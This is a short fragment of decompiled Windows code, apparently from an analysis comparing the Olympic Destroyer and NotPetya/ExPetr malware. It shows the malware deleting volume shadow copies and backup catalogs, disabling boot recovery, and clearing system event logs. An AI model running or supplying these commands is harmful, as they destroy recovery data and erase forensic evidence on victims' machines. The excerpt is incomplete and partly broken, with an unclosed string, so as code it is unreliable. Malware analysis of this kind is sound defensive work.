 v4 = GetCurrentProcess();
OpenProcessToken(v4, 0x28u, &TokenHandle);
AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0, 0);
sub_401000((int)L"c:\\Windows\\system32\\vssadmin.exe", (int)L"delete shadows /all /quiet");
sub_401000((int)L"wbadmin.exe", (int)L"delete catalog -quiet");
sub_401000(
(int)L"bcdedit.exe",
(int)L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no");
sub_401000((int)L"wevtutil.exe", (int)L"cl System");
sub_401000((int)L"wevtutil.exe", (int)L"cl Security");
Wow64RevertWow64FsRedirection(OldValue);
sub_4012E8();
OlympicDestroyer
{
Sleep(60000 * a1);
wsprintfW(
&v13,
L"wevtutil cl Setup & wevtutil cl System & wevtutil cl Security & wevtutil cl Application
pszPath);
v14 = 0;
sub_100083BD((int)&v13, 3);
if ( dword_1001F144 & 1 )
{
v10 = GetModuleHandleA("ntdll.dll");
if ( v10 )
{
NotPetya, ExPetr